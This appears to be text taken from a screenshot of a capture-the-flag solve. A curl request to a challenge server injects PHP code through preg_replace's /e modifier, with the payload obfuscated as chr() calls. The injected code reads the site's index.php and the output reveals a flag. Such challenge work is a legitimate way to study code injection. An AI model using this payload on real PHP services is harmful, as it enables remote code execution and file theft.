 ┌──(thinkali㉿ThinhKali)-[~/Desktop]
└─$ curl -s -X POST 'http://172.104.49.143:1409/index.php' \
--data-urlencode 'pattern=/^/e' \
--data-urlencode 'needle=@file_get_contents(
chr(47).chr(118).chr(97).chr(114).chr(47).chr(119).chr(119).chr(119).chr(47).chr(104).chr(116).chr(109).chr(108).chr(47).chr(105).chr(110).chr(100).chr(101).chr(120).chr(46).chr(112).chr(
104).chr(112)
)'
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Transformation Game </title>
Let's make it all 👶 <br><br><br><br>
Original: <br>
Result: <?php
// Flag{preg_replacep_c4n7_b3_7h15_d4n63r0u5}